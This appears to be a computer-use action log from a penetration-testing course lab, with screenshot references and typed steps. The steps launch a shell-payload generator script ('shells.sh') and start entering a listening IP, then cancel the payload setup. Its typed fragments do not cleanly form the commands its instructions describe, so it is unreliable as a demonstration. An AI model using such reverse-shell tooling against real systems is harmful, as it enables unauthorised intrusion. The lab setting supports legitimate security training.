
Change into ~/osep/tools/shells and launch the Shellz tool with ./shells.sh
left_click(268, 91)

scroll("down", 3)

type("cd ~")

type("course/course_lab/results")

type("osep")

type("lab01")

key("Backspace")
type(" ~/os")

type("OSCP")

type("tools/shells")

type(",")

type("./shells.sh")

mouse_move(842, 250)

mouse_move(756, 261)

mouse_move(234, 358)

Enter a wrong listening IP ending in 1.100, then cancel the payload setup with Ctrl+C
type("198.5")

type("1.100.1")

key("ctrl+c")
